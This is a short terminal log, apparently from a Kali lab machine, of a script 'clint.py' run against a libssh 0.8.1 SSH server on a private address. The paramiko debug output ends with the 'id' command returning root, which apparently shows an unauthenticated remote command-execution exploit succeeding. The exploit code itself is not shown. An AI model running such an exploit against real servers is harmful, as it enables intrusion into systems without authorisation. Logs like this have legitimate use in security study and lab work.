 root@kali:~/桌面# python3 clint.py 192.168.109.128 2222 id
DEBUG:paramiko.transport:starting thread (client mode): 0×4d61fd0
DEBUG:paramiko.transport:Local version/idstring: SSH-2.0-paramiko_2.6.0
DEBUG:paramiko.transport:Remote version/idstring: SSH-2.0-libssh_0.8.1
INFO:paramiko.transport:Connected (version 2.0, client libssh_0.8.1)
DEBUG:paramiko.transport:kex algos:['curve25519-sha256', 'curve25519-sha256
@libssh.org', 'ecdh-sha2-nistp256', 'ecdh-sha2-nistp384', 'ecdh-sha2-nistp5
21', 'diffie-hellman-group14-sha1', 'diffie-hellman-group1-sha1'] server ke
y:['ssh-rsa'] client encrypt:['chacha20-poly1305@openssh.com', 'aes256-ctr'
, 'aes192-ctr', 'aes128-ctr', 'aes256-cbc', 'aes192-cbc', 'aes128-cbc', 'bl
owfish-cbc', '3des-cbc'] server encrypt:['chacha20-poly1305@openssh.com', '
aes256-ctr', 'aes192-ctr', 'aes128-ctr', 'aes256-cbc', 'aes192-cbc', 'aes12
8-cbc', 'blowfish-cbc', '3des-cbc'] client mac:['hmac-sha2-256', 'hmac-sha2
-512', 'hmac-sha1'] server mac:['hmac-sha2-256', 'hmac-sha2-512', 'hmac-sha
1'] client compress:['none', 'zlib', 'zlib@openssh.com'] server compress:['
none', 'zlib', 'zlib@openssh.com'] client lang:[''] server lang:[''] kex fo
llows?False
DEBUG:paramiko.transport:Kex agreed: curve25519-sha256@libssh.org
DEBUG:paramiko.transport:HostKey agreed: ssh-rsa
DEBUG:paramiko.transport:Cipher agreed: aes128-ctr
DEBUG:paramiko.transport:MAC agreed: hmac-sha2-256
DEBUG:paramiko.transport:Compression agreed: none
DEBUG:paramiko.transport:kex engine KexCurve25519 specified hash_algo <buil
t-in function openssl_sha256>
DEBUG:paramiko.transport:Switch to new keys ...
DEBUG:paramiko.transport:[chan 0] Max packet in: 32768 bytes
DEBUG:paramiko.transport:[chan 0] Max packet out: 35000 bytes
DEBUG:paramiko.transport:Secsh channel 0 opened.
DEBUG:paramiko.transport:[chan 0] Sesch channel 0 request ok
DEBUG:paramiko.transport:[chan 0] EOF received (0)
uid=0(root) gid=0(root) groups=0(root)